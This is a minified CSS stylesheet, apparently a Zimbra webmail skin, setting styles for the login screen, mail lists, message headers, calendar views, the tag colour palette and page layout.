.DwtButton-active .Text{text-align:center;color:#000;}
.DwtButton-focused .Text{text-align:center;color:#000;}
.LaunchButton{padding:10px;text-align:center;}
.LaunchButton INPUT{font-size:1.36rem;font-weight:bold;background-color:#DCF9FE;border:1px solid #6CF;color:black;cursor:pointer;display:inline-block;height:35px;text-align:center;width:250px;box-shadow:0 0 3px black;background-image:-moz-linear-gradient(top,#dcf9fe,#9ff0ff);border-radius:26px;}
.LaunchButton INPUT:hover{box-shadow:0 0 1px black;background-image:-moz-linear-gradient(top,#9ff0ff,#dcf9fe);}
.spacer{font-size:1.2em;line-height:1.3em;padding:5px;}
.LoginScreen .center-small{background-color:#e55b00;margin:10px auto;overflow:visible;padding-top:5px;width:250px;}
.LoginScreen .center-small #ZLoginErrorPanel{max-height:40px;overflow:auto;}
.center-small H1{margin:10px 20px 20px;}
.center-small .decor1{display:none;}
.center-small .form{border-collapse:collapse;color:white;margin:0 10px;text-align:left;}
.center-small .form td:first-child LABEL{margin-right:5px;}
.center-small .form INPUT[type='text'],.center-small .form INPUT[type='password']{border:1px solid #f60;width:155px;}
.center-small .form SELECT{width:140px;}
.center-small #ZloginWhatsThisAnchor,.center-small .offline{display:none;}
.Footer-small{position:relative;text-align:center;width:100%;}
.Footer-small .copyright{font-size:9px!important;}
.Footer-small #ZLoginNotice{display:none;}
HTML{font-size:12px;}
IMG{border:none;vertical-align:middle;}
LEGEND{color:#7f7f7f;}
SUBMIT,.tbButton,.searchButton{border-radius:3px;border:1px solid #999;height:100%;background:#fff;text-align:center;color:#000;font-size:1rem;}
.tbButton{height:auto;}
.ZhAppLinks{vertical-align:middle;white-space:nowrap;}
.ZhAppLinks a:link,.ZhAppLinks a:visited{text-decoration:none;font-weight:bold;color:darkblue;}
.ZhAppSwitchLink{white-space:nowrap;}
.ZhAppSwitchLink a,.ZhAppSwitchLink a:link,.ZhAppSwitchLink a:visited{font-size:10px;font-weight:normal;}
.Tabs{margin-right:10px;}
.Tab{padding:2px;}
.Tab SPAN{vertical-align:middle;padding-left:5px;padding-right:5px;}
.Tab .icon{padding-right:0;}
.Tab IMG{position:relative;top:-1px;left:4px;}
.TabFiller{background-color:#808080;border-left-width:0;text-align:center;white-space:nowrap;overflow:hidden;}
.TabSpacer{padding:2px;width:2px;border:none;}
.TabNormal{text-align:center;white-space:nowrap;overflow:hidden;color:white;}
.TabSelected{text-align:center;white-space:nowrap;overflow:hidden;background-color:#808080;border-bottom-width:0;color:#000;}
.Tabs A:link,.Tabs A:visited{color:#000;text-decoration:none;}
.Overview{width:170px;padding:0 6px 0 6px;}
.Tree{background-color:#f2f2f2;border:none;border-radius:3px;height:100%;height:auto;}
.Tree TD{color:#000;background-color:transparent;height:18px;height:1.6rem;margin:3px 0;margin:.25rem 0;border:1px solid transparent;padding:1px 0;padding:.1rem 0;cursor:pointer;padding:2px 0 2px 10px;}
.Tree TH{background-color:transparent;}
.Tree .Header{text-align:left;font-weight:bold;height:18px;padding:1px 5px 0 0;}
.Tree a:link,.Tree a:visited{color:#000;text-decoration:none;}
.ZhTISelected{background-color:#8c8cff!important;}
.List,TD.List{border:1px solid #595959;border-width:1px;}
.ZhRow TD{height:20px;height:1.8rem;cursor:pointer;margin:1px;padding-right:3px;background-color:#f8f8f8;padding-right:6px;}
.ZhRowOdd TD{height:20px;height:1.8rem;cursor:pointer;margin:1px;padding-right:3px;background-color:#dfdfdf;padding-right:6px;}
.List TH{text-align:left;padding-left:3px;white-space:nowrap;overflow:hidden;cursor:pointer;padding-top:1px;border-bottom:1px solid #797979;background-color:#737373;}
.List A:link,.List A:visited{color:#000;text-decoration:none;}
.List TH A:link,.List TH A:visited{text-decoration:underline;}
.List .Img{width:20px;padding-right:0;}
.List .ImgNarrow{width:12px;padding-right:0;}
.List .CB{width:20px;padding-right:0;}
.List .Radio{width:20px;padding-right:0;text-align:center;}
.RuleList TD{padding:8px;}
.ZhDisplayRuleContent{background-color:#dfdfdf;border-color:#666 #4c4c4c #4c4c4c #666666;margin:0;border-width:1px;border-style:solid;}
.ZhEditRuleContent{border:1px solid #595959;}
.RuleList{background-color:#dfdfdf;}
.RuleHint{color:#7f7f7f;font-size:.82rem;}
.RuleList A:link,.RuleList A:visited{color:#000;text-decoration:underline;}
.MsgStatusImg{width:20px;padding-right:6px;}
A:visited{color:#005A95;}
.ConvSummary A{color:#000;text-decoration:none;}
.TopContent{padding:0 15px 0 0;}
.Tree .ZhTreeEdit a:link,.Tree .ZhTreeEdit a:visited{color:#000;text-decoration:underline;}
.ZhTreeEdit{color:#CCC;font-size:1rem;padding-right:4px;font-weight:normal;text-decoration:underline;}
.ZhAppContent2{background-color:#dfdfdf;}
.Conv2Tb{background-color:transparent;}
.ZhAppContent{border:1px solid #595959;border-width:1px;}
.ZhAppColContent{border:1px solid #595959;border-width:1px;}
.ZhAppViewContent{background-color:#dfdfdf;border-color:#666 #4c4c4c #4c4c4c #666666;margin:0;border-width:1px;border-style:solid;}
.ZhDocPreviewContent{border-width:1px;vertical-align:baseline;padding-left:5px;}
.SearchBar{padding:5px;}
.TbTop INPUT,.TbBottom INPUT{padding:0;margin:0;border:none;cursor:pointer;text-align:left;font-size:1rem;color:#000;background-color:transparent;}
.TbTop{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;}
.TbBottom{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;margin-bottom:5px;}
.Tb a:link,.Tb a:visited{text-decoration:none;font-weight:normal;color:#000;}
.Tb2{background-color:transparent;}
.TbBt{padding:2px;}
.TbBt A{padding:0 5px 0 5px;}
.TbBt#caltb a:link,.TbBt#caltb a:visited{color:#000;text-decoration:none;}
.Tb SPAN{vertical-align:middle;}
.Tags SPAN{vertical-align:middle;padding-right:5px;}
.Unread{font-weight:bold;}
.RowSelected TD{background-color:#66f!important;}
.RowMatched TD{background-color:yellow;}
.ZhConvExpanded TD{background-color:#eef;}
.Folder{padding-bottom:2px;}
.Folder SPAN{vertical-align:middle;padding-left:3px;}
.Paging{padding:0 5px 0 5px;}
.Compose{border:1px solid #595959;}
.Compose .tobutton{width:50px;}
.ConvSummary{background-color:#737373;border-bottom:1px solid #797979;padding:5px 0 5px 0;}
.ConvSummary2{border-bottom:1px solid #797979;background-color:transparent;padding:5px 0 5px 5px;}
.ConvSummary SPAN,.CompOrigAtt SPAN{vertical-align:middle;}
.MsgHdr{background-color:#737373;border-bottom:1px solid #797979;padding:3px;border-color:#666 #4c4c4c #4c4c4c #666666;margin:0;border-width:1px;border-style:solid;}
.MsgHdr TABLE{background-color:#737373;padding:5px 0 5px 0;}
.MsgOps{background-color:transparent;}
.MsgHdrName{width:10%;padding:3px 0 3px 0;vertical-align:top;text-align:right;font-weight:bold;white-space:nowrap;}
.MsgHdrValue{padding:3px 3px 3px 3px;vertical-align:top;overflow:hidden;}
.MsgHdrValue IMG{vertical-align:top;}
.MsgHdrSub{font-size:1.36rem;font-weight:bold;}
.MsgHdrSender{font-size:1.18rem;font-weight:bold;padding:3px 3px 3px 3px;vertical-align:top;overflow:hidden;}
.MsgHdrSent{padding:3px 3px 3px 3px;vertical-align:top;overflow:hidden;white-space:nowrap;}
.MsgHdrAttAnchor{padding:3px 3px 3px 3px;vertical-align:top;overflow:hidden;white-space:nowrap;}
.MsgHdrAttAnchor A,.CompOrigAtt A{color:#000;text-decoration:none;}
.MsgBody{border-color:#404040 #666666 #666 #404040;margin:0;border-width:1px;border-style:solid;background-color:#FFF;font-family:monospace;font-size:13px;padding:10px;overflow:auto;}
.MsgBody .zUrl{font-family:monospace;font-size:1.18rem;}
.MsgBody-html{padding:10px;}
.zPrintMsgs .MsgBody-html,.zPrintMsgs{word-wrap:break-word;word-break:break-word;white-space:normal;}
.zPrintMsgs table.Msg{table-layout:fixed;}
.MsgBody-html pre,.MsgBody-html pre *,.MsgBody-html body,.MsgBody-html Section1{white-space:pre-wrap;word-wrap:break-word!important;}
.MsgBody-plain-tab{display:inline;word-wrap:break-word!important;}
.MsgCompose{font-family:monospace;font-size:1.18rem;width:99%;}
.Fragment{color:gray;font-weight:normal;}
.contactLabel{color:#000;white-space:nowrap;overflow:hidden;width:1%;text-align:right;}
.contactImage{max-width:48px;max-height:48px;}
.IEcontactImage{height:48px;}
.editContactLabel{color:#000;white-space:nowrap;overflow:hidden;width:18em;text-align:right;}
.editContactGroupLabel{width:18em;color:#000;white-space:nowrap;overflow:hidden;text-align:left;}
.editContactGroupHintLabel{color:gray;white-space:nowrap;overflow:hidden;text-align:right;}
.optionSectionLabel{color:#000;white-space:nowrap;overflow:hidden;font-size:15px;font-weight:bold;}
.sectionLabel{color:#000;white-space:nowrap;overflow:hidden;border-bottom:1px solid #8597a7;font-size:15px;font-weight:bold;}
.companyName,.companyName DIV{font-size:15px;font-weight:bold;}
.companyFolder{font-size:13px;overflow:hidden;white-space:nowrap;width:1%;}
.contactHeaderRow{background-color:#E9E9E9;height:36px;}
.contactTagsRow{background-color:#E9E9E9;}
.contactHeader,.ZhFolderHeader{font-size:1.64rem;font-weight:bold;color:#000;overflow:hidden;padding:3 0 3 2;}
.ZhFolderHeader{white-space:nowrap;}
.ZhSchedularTbl{margin:0 10 10 10;}
.ZhSchedularTbl .allAttShDiv{border-bottom:1px solid gray!important;}
.ZhSchedularTbl .attName{border:1px solid #CDCDCD;padding:0 10px;white-space:nowrap;}
.ZhSchedularTbl .hourLblDiv{width:22px;height:22px;}
.ZhSchedularTbl .gridDiv{width:11px;height:22px;}
.ZhSchedularTbl .halfHour{width:11px;height:22px;border:1px solid silver;border-left:0;}
.ZhSchedularTbl .anHour{border-right:1px solid #aaa;}
.ZhSchedularTbl .firstDiv{border-left:1px solid silver;}
.ZhSchedularTbl .start{border-left:3px solid green;}
.ZhSchedularTbl .end{border-left:3px solid darkred;}
.ZmScheduler-F{background-color:#FFF;}
.ZmScheduler-B{background-color:#4AA6F1;}
.ZmScheduler-T{background-color:#B9EDED;}
.ZmScheduler-O{background-color:#8854AB;}
.ZmScheduler-U{background-color:#FFF5CC;}
.keyDiv{width:13px;height:13px;border:2px inset #77736a;}
.searchField{box-sizing:border-box;-moz-box-sizing:border-box;padding:0 3px;cursor:text;height:22px;height:2rem;height:auto;width:99%;}
.YsearchField{box-sizing:border-box;-moz-box-sizing:border-box;padding:0 3px;cursor:text;height:22px;height:2rem;height:auto;width:97%;}
.SearchFieldWidth{width:100%;padding-right:5px;}
.NoResults{text-align:center;padding:20px 0 20px 0;font-weight:bold;}
.InitialContactSearch{text-align:center;padding:20px 0 20px 0;color:gray;}
.ImgDisabled{opacity:.4;}
.Displayimages{cursor:pointer;background-color:#FFC;padding:7px;font-size:10pt;border-bottom:1px solid #777;}
.AttachmentImage{width:120px;height:80px;}
.ShowAllImageName{font-weight:bold;font-size:16px;}
.Status{padding:2px 0 2px 0;}
.StatusEmpty{padding:8px 0 6px 0;}
.Status DIV{padding:2px 25px 4px 25px;font-weight:bold;}
.StatusInfo{background-color:#0C0;border-color:darkgreen;margin-top:4px;background-color:#FFC;opacity:.95;border-radius:3px;box-shadow:1px 1px 2px #bf4c00;}
.StatusWarning{background-color:#FF9;border-color:gold;margin-top:4px;background-color:#FFC;opacity:.95;border-radius:3px;box-shadow:1px 1px 2px #bf4c00;}
.StatusCritical{background-color:#F00;border-color:red;margin-top:4px;background-color:#FFC;opacity:.95;border-radius:3px;box-shadow:1px 1px 2px #bf4c00;}
.VeilOverlay{width:100%;height:100%;background-color:white;position:absolute;opacity:.5;}
.shortcutIntro{background-color:#FFC;padding:7px;border-bottom:1px solid #777;}
.shortcutList{width:100%;border-collapse:collapse;margin-bottom:10px;}
.shortcutListHeader{border:1px solid #999;}
.shortcutKeys{text-align:right;padding:6px 0;vertical-align:top;border:1px solid #797979;font-weight:bold;color:#7f7f7f;}
.shortcutDescription{border:1px solid #797979;padding:5px;width:auto;}
.shortcutKeyCombo{white-space:nowrap;padding:5px;}
.shortcutKey{border:1px solid #797979;color:#000;font-weight:bold;padding:2px 4px 2px 4px;margin:1px 1px 1px 1px;line-height:22px;}
.shortcutTable{table-layout:fixed;border-collapse:collapse;margin-bottom:10px;border:1px solid #999;}
.shortcutTable TH{font-size:11px;text-align:left;font-weight:bold;padding-left:5px;color:#666;border-bottom:1px solid #999;}
.SubHead,.PanelHead{font-size:12px;font-weight:bold;padding:3 10 5 7;}
.PanelHead{background-color:#bab09a;}
.ZhSubTabs{padding-top:10px;}
.ZhEditFolderContent,.ZhEditAddressBookContent,.ZhEditCalendarContent,.ZhEditTagContent{background-color:#dfdfdf;border-color:#666 #4c4c4c #4c4c4c #666666;margin:0;border-width:1px;border-style:solid;}
.ZhCalType,.ZhABType,.ZhFolderType{color:#7f7f7f;}
.ZhCalMonthHeaderRow{background-color:#737373;}
.ZhCalMonthTable{border-collapse:collapse;border-spacing:0;padding:0;background-color:#dfdfdf;}
.ZhCalMonthHeaderMonth{background-color:#737373;color:#000;font-size:1.64rem;font-weight:bold;white-space:nowrap;overflow:hidden;color:#000;text-align:center;}
.ZhCalMonthHeaderCellsText{background-color:#737373;color:#000;font-size:1.18rem;padding:2px;border-bottom:1px solid #797979;white-space:nowrap;overflow:hidden;color:#000;text-align:center;}
.ZhCalMonthDay,.ZhCalMonthDaySelected{border:1px solid #797979;white-space:nowrap;overflow:hidden;vertical-align:top;cursor:pointer;}
.ZhCalMonthDaySelected{background-color:#66f!important;}
.ZhCalDayHeader,.ZhCalDayHeaderToday{background-color:#737373;color:#000;font-size:1.18rem;white-space:nowrap;overflow:hidden;color:#000;text-align:center;border-bottom:1px solid #797979;line-height:2.0em;}
.ZhCalPager{color:#000;font-size:1.18rem;white-space:nowrap;overflow:hidden;color:#000;text-align:center;}
.ZhCalMonthHeaderRow a:link,.ZhCalMonthHeaderRow a:visited{color:#000;}
.ZhCalDayHeaderToday,.ZhCalDayHeaderToday a:link,.ZhCalDayHeaderToday a:visited{color:#bf4c00;}
.ZhCalDOM,.ZhCalDOMT,.ZhCalDOMO,.ZhCalDOMOT{white-space:nowrap;overflow:hidden;font-size:1.18rem;padding-left:3px;padding-right:3px;text-align:right;}
.ZhCalMonthTable a:link,.ZhCalMonthTable a:visited,.ZhCalMiniContainer a:link,.ZhCalMiniContainer a:visited,.ZhCalMonthHeaderRow a:link,.ZhCalMonthHeaderRow a:visited{text-decoration:none;color:inherit;}
.ZhCalDOM,.ZhCalDOM a:link,.ZhCalDOM a:visited{color:#000;}
.ZhCalDOMT,.ZhCalDOMT a:link,.ZhCalDOMT:visited{color:#bf4c00;}
.ZhCalDOMO,.ZhCalDOMO a:link,.ZhCalDOMO a:visited{color:#7f7f7f;}
.ZhCalDOMOT,.ZhCalDOMOT a:link,.ZhCalDOMOT a:visited{color:#7f7f7f;color:#bf4c00;}
.ZhCalMiniContainer{background-color:#dfdfdf;border-color:#666 #4c4c4c #4c4c4c #666666;margin:0;border-width:1px;border-style:solid;height:142px;padding-bottom:5px;}
.ZhCalMDS{background-color:#66f!important;}
.ZhCalMDOM,.ZhCalMDOMT,.ZhCalMDOMO,.ZhCalMDOMOT{white-space:nowrap;overflow:hidden;font-size:.9rem;padding-left:3px;padding-right:3px;padding:2px;border:0;text-align:center;}
.ZhCalMDOMT{padding:1px;border:1px solid darkred;}
.ZhCalMDHA{text-align:center;font-weight:bold;}
.ZhCalMDOMOT,.ZhCalMDOMOT a:link,.ZhCalMDOMOT a:visited{padding:1px;border:1px solid darkred;}
.ZhCalMDOM a:link,.ZhCalMDOM a:visited,ZhCalMDOMT a:link,.ZhCalMDOMT a:visited{color:#000;}
.ZhCalMiniTitlebar{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;border-right-width:0;}
.ZhCalMiniTitleCell{white-space:nowrap;color:#000;width:auto;cursor:pointer;font-weight:normal;}
.ZhCalMiniTitleCell a:link,.ZhCalMiniTitleCell a:visited{color:#000;}
.ZhCalMiniDow{color:#7f7f7f;text-align:center;font-weight:normal;}
.ZhCalMonthAppt{padding:0 5px 0 5px;}
.ZhApptSel{border:1px dashed black;}
.ZhCalMonthAllDayAppt,.ZhCalMonthAllDayApptNew,.ZhCalDayAllDayAppt,.ZhCalDayAllDayApptNew{border:2px solid #333;-moz-border-radius:2 2 2 2;border-top-width:1px;border-bottom-width:1px;}
.ZhCalMonthAllDayAppt,.ZhCalMonthAllDayApptNew{padding:0 5px 0 5px;}
.ZhCalDayAllDayAppt,.ZhCalDayAllDayApptNew{cursor:pointer;}
.ZhCalDayAppt,.ZhCalDayApptNew{border:1px solid;border-color:#AAA #333333 #333 #AAAAAA;cursor:pointer;}
.ZhCalDayApptEnd,.ZhCalTimeZone{color:#7f7f7f;}
.ZhCalDayHour{background-color:#dfdfdf;color:#000;padding:2px;border-bottom:1px solid #797979;white-space:nowrap;overflow:hidden;color:#000;text-align:center;}
.ZhCalDayHS{border-right:1px solid #797979;}
.ZhCalAllDayDS{border-left:1px solid #797979;}
.ZhCalDayHSB{border-right:1px solid #797979;border-bottom:1px solid #797979;}
.ZhCalDayHHB{border-bottom:1px solid #939393;border-bottom-style:dashed;}
.ZhCalDayHB{border-bottom:1px solid #939393;}
.ZhCalDayADB{border-bottom:1px solid #939393;border-bottom-width:4px;}
.ZhCalDaySEP{border-left:1px solid #797979;}
.ZhCalDayADHS{border-right:1px solid #797979;border-bottom:1px solid #939393;border-bottom-width:4px;}
.ZhCalDayGrid{background-color:#dfdfdf;}
.ZhCalDayUnionSEP{border-left:1px solid #797979;border-right:1px solid #797979;}
.ZhCalSchedUnion{text-align:center;background-color:#D90000;color:#000;width:25px;}
.apptHeaderRow{height:28px;}
.editViewLabel{width:1%;color:#000;white-space:nowrap;text-align:right;}
.apptHeader{font-size:18px;font-weight:bold;color:#000;overflow:hidden;}
.ZhCalDayGrid A:link,.ZhCalDayGrid A:visited,.ZhCalMonthTable A:link,.ZhCalMonthTable A:visited{color:inherit;text-decoration:none;}
.ZhBottomSep{border-bottom:1px solid #797979;}
.ZhApptRecurrInfo{cursor:pointer;background-color:#FFC;padding:7px 0;font-size:10pt;border-bottom:1px solid #777;}
.ZhCallListPrintTable TH{font-weight:bold;}
.ZhCallListPrintTable TD,.ZhCallListPrintTable TH{padding-left:20;padding-right:20;border-bottom:1px solid;text-align:left;}
.ZhZimbraTitle{font-size:1.64rem;font-weight:bold;}
.ZhOptVoice .List TD,.ZhOptVoice .List TH{padding-left:20px;}
.ZhOptVoiceCBCell{width:23;}
.ZhOptVoiceRemove{padding:0;margin:0;border:none;cursor:pointer;font-size:1rem;color:#000;background-color:transparent;text-decoration:underline;}
.Selection{background-color:#ADD6D6;}
.SelectionDark{background-color:#91C8C8;}
.SelectionLight{background-color:#C8E4E4;}
.SelectionBg{background-color:#E3F1F1;}
.Red{background-color:#E34040;}
.RedDark{background-color:#D90000;}
.RedLight{background-color:#EC8080;}
.RedBg{background-color:#F5BFBF;}
.RedC{color:#E34040;}
.RedDarkC{color:#D90000;}
.RedLightC{color:#EC8080;}
.RedBgC{color:#F5BFBF;}
.Pink{background-color:#F492BF;}
.PinkDark{background-color:#F06EA9;}
.PinkLight{background-color:#F8B7D4;}
.PinkBg{background-color:#FBDBE9;}
.PinkC{color:#F492BF;}
.PinkDarkC{color:#F06EA9;}
.PinkLightC{color:#F8B7D4;}
.PinkBgC{color:#FBDBE9;}
.Orange{background-color:#FF9940;}
.OrangeDark{background-color:#F70;}
.OrangeLight{background-color:#FFBB80;}
.OrangeBg{background-color:#FFDDBF;}
.OrangeC{color:#FF9940;}
.OrangeDarkC{color:#F70;}
.OrangeLightC{color:#FFBB80;}
.OrangeBgC{color:#FFDDBF;}
.Yellow{background-color:#FFE640;}
.YellowDark{background-color:#FD0;}
.YellowLight{background-color:#FFEE80;}
.YellowBg{background-color:#FFF6BF;}
.YellowC{color:#FFE640;}
.YellowDarkC{color:#FD0;}
.YellowLightC{color:#FFEE80;}
.YellowBgC{color:#FFF6BF;}
.Green{background-color:#40A05F;}
.GreenDark{background-color:#00802A;}
.GreenLight{background-color:#80C095;}
.GreenBg{background-color:#BFDFCA;}
.GreenC{color:#40A05F;}
.GreenDarkC{color:#00802A;}
.GreenLightC{color:#80C095;}
.GreenBgC{color:#BFDFCA;}
.Cyan{background-color:#40D9D9;}
.CyanDark{background-color:#0CC;}
.CyanLight{background-color:#80E6E6;}
.CyanBg{background-color:#BFF2F2;}
.CyanC{color:#40D9D9;}
.CyanDarkC{color:#0CC;}
.CyanLightC{color:#80E6E6;}
.CyanBgC{color:#BFF2F2;}
.Blue{background-color:#4073D9;}
.BlueDark{background-color:#04C;}
.BlueLight{background-color:#80A2E6;}
.BlueBg{background-color:#BFD0F2;}
.BlueC{color:#4073D9;}
.BlueDarkC{color:#04C;}
.BlueLightC{color:#80A2E6;}
.BlueBgC{color:#BFD0F2;}
.Purple{background-color:#7940A0;}
.PurpleDark{background-color:#4C0080;}
.PurpleLight{background-color:#A680C0;}
.PurpleBg{background-color:#D2BFDF;}
.PurpleC{color:#7940A0;}
.PurpleDarkC{color:#4C0080;}
.PurpleLightC{color:#A680C0;}
.PurpleBgC{color:#D2BFDF;}
.Gray{background-color:#BFBFBF;}
.GrayDark{background-color:#A9A9A9;}
.GrayLight{background-color:#D4D4D4;}
.GrayBg{background-color:#E9E9E9;}
.GrayC{color:#BFBFBF;}
.GrayDarkC{color:#A9A9A9;}
.GrayLightC{color:#D4D4D4;}
.GrayBgC{color:#E9E9E9;}
.ZhAC{position:relative;}
.ZhACB{font-weight:bold;}
.ZhACCont{position:absolute;bottom:0;}
.ZhACCont .yui-ac-content{position:absolute;border:1px solid #404040;background:#fff;overflow:hidden;z-index:9050;}
.ZhACCont .yui-ac-shadow{position:absolute;margin:.3em;background:#a0a0a0;z-index:9010;}
.ZhACCont ul{margin:0;padding:1px 0;list-style:none;}
.ZhACCont li{margin:0;padding:0 1px;cursor:default;white-space:nowrap;}
.ZhACCont li.yui-ac-highlight{background-color:#66f!important;}
.ZhACCont li.yui-ac-prehighlight{background:#FFC;}
.ZhACTo{z-index:9050;}
.ZhACCc{z-index:9040;}
.ZhACBcc{z-index:9030;}
.ZOptionsHeader{font-size:1.36rem;font-weight:bold;color:white;}
.ZHeader{font-size:13px;font-weight:bold;}
.ZOptionsHint{color:#7f7f7f;}
.ZOptionsSectionMain{background-color:#808080;padding:1em;}
.ZOptionsLabel,.ZOptionsLabelTop,.ZOptionsLabelNarrow,.ZOptionsTableLabel{width:150px;font-weight:bold;white-space:nowrap;text-align:right;vertical-align:middle;line-height:20px;}
.ZOptionsLabelTop{vertical-align:top;line-height:20px;}
.ZOptionsLabelNarrow{width:auto;}
.ZOptionsInfo{color:#7f7f7f;}
.ZhDateHint{color:#7f7f7f;padding-left:5px;}
.ZhHomeVoiceCell{padding:0;}
.ZhHomeVoiceIframe{background-color:#FFF;width:100%;height:240px;}
.ZhHomeVoiceBody{background-color:#FFF;width:100%;height:100%;}
.ZhHomeVoiceTable{background-color:#FFF;width:100%;}
.ZhHomeVoiceTable .ZhHomeCell{padding-left:15px;}
.ZhHomeRow{height:40px;}
.ZhHomeCell{border-bottom:1px solid #ccc;padding:5px;}
.ZhHomeTextLink{color:#000;text-decoration:none;}
.ZhContainingBox{float:left;background-color:#fff;}
.ZhThumbnailItem{background-color:transparent;background-repeat:no-repeat;cursor:pointer;float:left;height:120px;margin:8px;vertical-align:middle;width:100px;}
.ZhThumbnailItem .ZhThumbnailIcon{background-color:transparent;border:2px solid #CCC;font-size:1px;height:100px;line-height:100px;text-align:center;width:96px;}
.ZhThumbnailItem .ZhThumbnailName{display:block;font-size:1rem;font-family:Helvetica,Arial,sans-serif;margin:3px 0 0 0;text-align:center;height:14px;overflow:hidden;}
.ZhThumbnailImg{margin:26px 24px;}
.yui-skin-sam .yui-toolbar-container .yui-toolbar-subcont{padding:0 1.5em .5em 1em!important;border-bottom:1px solid #808080;}
.yui-toolbar-group-indentlist,.yui-toolbar-group-alignment{width:125px!important;}
input[type="text"],input[type="password"]{color:black;border:1px solid #606060;}
input[disabled]{color:#7f7f7f;background-color:transparent;border:1px solid #737373;}
.ImgPrefsHeader{width:auto!important;}
RUBY,RUBY RT{text-indent:0;}
RUBY{display:inline-block;}
RUBY RP{display:none;}
RUBY RT{display:table-caption;line-height:normal;font-size:70%;font-weight:normal;text-align:center;}
RUBY RB{display:table-cell;line-height:1em;}
RUBY RBC{display:table-row;}
RB,RT,RBC,RTC{white-space:nowrap;}
BODY{margin:0;}
.skin_layout_row{width:100%;clear:both;}
.skin_layout_cell{height:100%;float:left;margin-bottom:auto;}
.skin_layout{display:block;clear:both;width:100%;height:100%;}
#skin_outer *{box-sizing:border-box;-moz-box-sizing:border-box;}
.skin_table{width:100%;height:100%;border-collapse:collapse;border-width:0;}
.skin_table>TBODY>TR>TD{padding:0;}
.skin_table>.skin_table_row>.skin_table_cell{padding:0;}
.skin_container{width:100%;height:100%;}
.skin_container_ad{width:100%;height:100%;}
.skin_td_flex{width:100%;}
#skin_outer{display:none;}
#skin_tr_search_results_toolbar{display:none;height:40px;width:100%;}
#skin_tr_main{height:100%;}
.skin_outer_ad{display:none;}
#skin_outer{height:100%;background-color:#808080;}
#skin_layout_outer{width:100%;height:100%;padding:0;}
#skin_outer_td_main{height:100%;width:100%;}
#skin_spacing_top_row{width:100%;background:#f60;background:#f60;}
#skin_spacing_top_row .divider{border-left:1px solid transparent;height:60%;margin:auto 10px;}
#skin_spacing_top_row>.skin_table{border-collapse:separate;}
#skin_spacing_top_row .DwtLinkButtonDropDownArrowRow{background-color:white;}
#skin_container_logo{width:200px;}
#skin_container_toast{width:100%;height:100%;}
#skin_spacing_search,#skin_spacing_people_search{height:42px;width:null;}
#skin_container_search{height:1.7rem;}
#skin_container_search .ZmSearchToolbar{background-color:white;border-radius:4px;}
#skin_container_search .ZButton{height:auto;}
#skin_container_search .ZButtonBorder{border:0;background-color:transparent;background-image:none;box-shadow:0 0 0 transparent;border-radius:0;}
#skin_container_search .ZWidgetTitle{display:none;}
#skin_spacing_tree_top{text-align:center;}
#skin_container_tree_top{height:30px;background-color:#808080;border:1px solid #595959;border-radius:3px 3px 0 0;}
#skin_container_username{height:auto;padding-bottom:2px;color:white;font-weight:bold;}
#skin_container_quota{height:auto;width:100%;}
#skin_dropMenu{font-size:14px;padding:0 10px 0 3px;text-align:center;vertical-align:middle;color:white;cursor:pointer;}
#skin_dropMenu .DwtLinkButtonDropDownArrowTd{border-left:0;opacity:.75;padding-left:0;}
#skin_dropMenu .ZHover .DwtLinkButtonDropDownArrowTd{opacity:1;}
#skin_container_global_buttons{display:table-row;}
#skin_container_global_buttons>DIV{display:table-cell;padding-top:2px;}
#skin_container_current_app{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;}
#skin_td_switch_offline,#skin_container_help,#skin_container_logoff,#skin_container_adminlink{white-space:nowrap;text-align:center;padding:0 10px;}
#skin_container_help A,#skin_container_logoff A{color:white;}
#skin_spacing_tree{height:100%;padding-bottom:5px;}
#skin_container_tree{background-color:#f2f2f2;border:none;border-radius:3px;height:100%;}
#skin_tr_tree_footer{display:none;}
#skin_container_tree_footer{background-color:#f2f2f2;border:none;border-radius:3px;height:14rem;}
#skin_border_app_chooser{height:29px;height:2.6rem;border-radius:3px 3px 0 0;border:solid #595959;border-width:0 0 1px;}
#skin_container_app_chooser{margin-right:100px;position:absolute;width:auto;height:auto;z-index:1;margin-top:-1rem;}
#skin_container_app_chooser>DIV>TABLE{margin-top:.8rem;}
#skin_container_global_buttons .offline{margin:0 5px 0 8px;}
#skin_container_global_buttons .ZToolbarButton,#skin_container_global_buttons .ZToolbarButtonTable{background-color:transparent;background-image:none;border:0;border-collapse:separate;box-shadow:0 0 0 transparent;}
#skin_container_global_buttons .ZToolbarButton{margin-left:3px;}
#skin_container_global_buttons .ZHover .ZToolbarButtonBorder{background-color:rgba(255,255,255,.2);}
#skin_container_global_buttons .ZFocused .ZToolbarButtonBorder{background-color:rgba(255,255,255,.2);}
#skin_container_global_buttons .ZActive .ZToolbarButtonBorder{background-color:rgba(255,255,255,.5);}
#skin_container_global_buttons .ZSelected .ZToolbarButtonBorder{background-color:#808080;}
#skin_spacing_app_top_toolbar{height:35px;height:3.0rem;}
#skin_container_app_top_toolbar{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;width:auto;padding-top:5px;padding-left:7px;}
#skin_container_app_new_button{height:26px;height:2.4rem;padding-top:2px;padding-top:.2rem;background-color:transparent;width:16rem;padding:5px;}
#skin_spacing_app_row{border-top:1px solid;border-spacing:0;padding:0 7px;height:2.5rem;margin-top:-1rem;}
#skin_spacing_app_row{background-color:transparent;background-color:rgba(0,135,195,.1);border-color:transparent;border-color:rgba(0,135,195,.2);}
#skin_spacing_app_row TABLE{border-collapse:separate;}
#skin_spacing_app_row .ZToolbarButton{height:auto;}
#skin_spacing_app_main{height:100%;}
#skin_container_top_ad{height:60px;}
#skin_spacing_sidebar_ad{padding:10px 0 0 5px;}
#skin_container_sidebar_ad{width:165px;}
#skin_container_tree_top_ad{height:30px;}
#skin_container_tree_bottom_ad{height:60px;}
#skin_container_bottom_ad{height:40px;}
#skin_td_tree{width:16rem;height:100%;}
#skin_td_tree_app_sash{width:7px;}
#skin_td_main{width:auto;height:100%;}
#skin_td_sidebar_ad{width:165px;}
#skin_container_splash_screen{background-color:#808080;position:absolute;left:0;top:0;width:100%;height:100%;z-index:90000000;}
.LoginScreen,.SplashScreen,.ErrorScreen{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;font-family:"Helvetica Neue",Helvetica,Arial,"Liberation Sans",sans-serif;font-size:1rem;background-color:#777;background-image:-moz-linear-gradient(top,#c5c5c5,#777);}
